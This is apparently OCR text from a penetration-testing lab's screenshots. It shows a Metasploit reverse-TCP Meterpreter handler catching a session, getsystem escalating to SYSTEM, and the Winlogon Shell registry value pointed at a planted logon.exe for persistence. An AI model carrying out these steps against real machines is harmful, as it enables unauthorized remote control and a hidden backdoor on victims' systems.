 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 5353
lport => 5353
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:5353
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.144.211
[*] Meterpreter session 1 opened (192.168.144.174:5353 -> 192.168.144.211:4916
3) at 2020-01-15 10:49:09 +0800
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-2IVRF6CP7HB\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::958f:b30e:afe4:5a84%11
IPv4 地址 . . . . . . . . . . . . : 192.168.144.211
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.144.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\Administrator>
5AF16}
Time Zones
Tracing
Userinstalla
WbemPerf
Windows
Winlogon
AutoLogon
scremoveoption REG_SZ 0
Shell REG_SZ explorer.exe,logon.exe
ShutdownFlags REG_DWORD 0x00000027 (39)
ShutdownWitho... REG_SZ 0
Userinit REG_SZ C:\Windows\system32\userinit.exe
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDi... REG_SZ 0
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Internet Explorer
本地磁盘 (C:) Program Files Internet Explorer
搜索 Internet Explorer
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称 修改日期 类型 大小
jsdbgui.dll 2010/11/21 11:24 应用程序扩展 KB
jsdebuggeride.dll 2009/7/14 9:41 应用程序扩展 142 KB
JSProfilerCore.dll 2009/7/14 9:41 应用程序扩展 129 KB
jsprofilerui.dll 2010/11/21 11:24 应用程序扩展 281 KB
logon.exe 2020/1/14 19:32 应用程序 7 KB
msdbg2.dll 2009/6/11 4:30 应用程序扩展 351 KB
pdm.dll 2009/7/14 9:41 应用程序扩展 525 KB
sqmapi.dll 2010/11/21 11:24 应用程序扩展 239 KB